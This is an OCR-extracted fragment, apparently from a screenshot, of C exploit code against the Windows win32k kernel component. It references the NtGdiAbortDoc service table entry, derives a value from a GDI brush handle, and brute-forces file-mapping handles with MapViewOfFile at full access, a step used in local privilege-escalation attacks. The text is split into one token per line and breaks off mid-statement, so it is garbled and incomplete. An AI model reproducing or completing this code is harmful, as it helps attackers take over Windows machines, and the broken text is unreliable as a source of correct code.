
Win32kSST
)
;
//win32k!NtGdiAbortDoc
	HBRUSH hBr
;
	hBr
=
CreateSolidBrush
(
0
)
;
	Upr
=
(
WORD
)
(
(
DWORD
)
hBr
>>
16
)
;
printf
(
"0x%x\n"
,
 Upr
)
;
while
(
!
lpMapAddress
)
{
		hMapFile
=
(
HANDLE
)
(
(
ULONG
)
hMapFile
+
1
)
;
		lpMapAddress
=
MapViewOfFile
(
hMapFile
,
FILE_MAP_ALL_ACCESS
,
0
,
0
,
0
)
;
}
if
(
lpMapAddress
==
NULL
)
{